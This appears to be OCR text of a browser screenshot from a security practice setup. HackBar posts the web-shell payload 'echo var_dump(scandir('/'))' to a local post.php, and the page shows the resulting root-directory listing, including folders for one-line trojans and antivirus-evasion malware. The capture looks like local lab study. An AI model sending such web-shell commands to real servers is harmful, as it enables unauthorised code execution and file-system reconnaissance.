 127.0.0.1/post.php
S
应用 DOM based XSS f... github Spencer 网络安全 个人网站 数学 物理学 编程 配置 资源 电路设计 银河麒麟 图像处理 网络 MANIM opencv » 其他
尺寸: 自适应 ▼ 1496 × 264 100% ▼ 已停用节流模式 ▼
array(70) { [0]=> string(12) "$RECYCLE.BIN" [1]=> string(32) "2d751674564559fd5aae60a2dbf3baf2" [2]=> string(7) "7za.exe" [3]=> string(15) "ChromeSetup.exe" [4]=> string(10) "Config.Msi"
[5]=> string(11) "DIFXAPI.dll" [6]=> string(12) "DUMP1e55.tmp" [7]=> string(4) "DVWA" [8]=> string(13) "DumpStack.log" [9]=> string(17) "DumpStack.log.tmp" [10]=> string(10) "EstSandBox
[11]=> string(7) "IDA pro" [12]=> string(7) "OVFTool" [13]=> string(7) "PHP随笔" [14]=> string(6) "R2021a" [15]=> string(9) "Resources" [16]=> string(8) "SQL LABS" [17]=> string(25) "System
Volume Information" [18]=> string(5) "VC6EN" [19]=> string(6) "VSCODE" [20]=> string(10) "WeGameApps" [21]=> string(3) "adb" [22]=> string(8) "anaconda" [23]=> string(3) "bin" [24]=>
string(9) "brute xss" [25]=> string(14) "build-info.txt" [26]=> string(33) "bypass_disablefunc_via_LD_PRELOAD" [27]=> string(15) "c language 2022" [28]=> string(7) "ctf工具" [29]=> string(7) "ct
练习" [30]=> string(9) "c语言练习" [31]=> string(9) "dirsearch" [32]=> string(6) "docker" [33]=> string(3) "env" [34]=> string(3) "ftp" [35]=> string(5) "hostd" [36]=> string(3) "ico" [37]=>
string(4) "java" [38]=> string(5) "jdk11" [39]=> string(33) "kali-linux-2020.3-installer-amd64" [40]=> string(11) "kylin的镜像" [41]=> string(16) "linux anyconnect" [42]=> string(8) "messages"
[43]=> string(7) "navicat" [44]=> string(3) "new" [45]=> string(14) "penetrate tool" [46]=> string(3) "php" [47]=> string(12) "phpstudy_pro" [48]=> string(7) "project" [49]=> string(9)
"python2.7" [50]=> string(12) "solidity练习" [51]=> string(13) "sqlmap-master" [52]=> string(11) "swagger.zip" [53]=> string(6) "tanner" [54]=> string(9) "tannerall" [55]=> string(4) "team"
[56]=> string(15) "tools-upgraders" [57]=> string(10) "torbrowser" [58]=> string(13) "ubuntu1的镜像" [59]=> string(7) "vc++6.0" [60]=> string(3) "vkd" [61]=> string(8) "绿盟资料" [62]=>
string(6) "免杀马" [63]=> string(8) "前端界面" [64]=> string(10) "向日葵远程" [65]=> string(10) "新建文件夹" [66]=> string(14) "新建文件夹 (2)" [67]=> string(14) "新建文件夹 (3)" [68]=> string(10)
"一句话木马" [69]=> string(17) "张希铭F盘不够用了" }
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1/post.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
123456=echo var_dump(scandir('/'));
英
简